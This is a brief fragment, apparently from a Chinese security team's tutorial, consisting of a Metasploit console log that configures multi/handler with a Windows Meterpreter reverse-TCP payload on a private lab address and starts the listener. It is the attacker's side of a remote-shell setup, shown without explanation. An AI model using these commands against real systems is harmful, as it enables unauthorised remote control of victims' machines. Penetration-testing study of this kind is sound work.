 + -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 10129
lport => 10129
msf5 exploit(multi/handler) > set lhost 192.168.247.131
lhost => 192.168.247.131
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.247.131:10129
Tide安全团队